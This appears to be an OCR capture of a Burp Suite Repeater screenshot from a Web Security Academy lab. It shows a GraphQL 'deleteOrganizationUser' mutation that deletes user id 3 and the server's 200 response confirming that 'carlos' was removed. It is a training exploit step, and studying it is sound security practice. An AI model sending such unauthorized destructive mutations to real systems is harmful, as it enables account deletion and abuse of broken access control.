 Send Cancel < > Target: https://0aa9004404204d3481c598aa005c0013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1 mutation($input: DeleteOrganizationUserInput) {
2 deleteOrganizationUser(input: $input) {
3 user {
4 id
5 username
6 }
7 }
8 }
Variables
1 {
"input":{
"id":3
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 127
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3,
11 "username":"carlos"
12 }
13 }
14 }
15 }
Inspector
Notes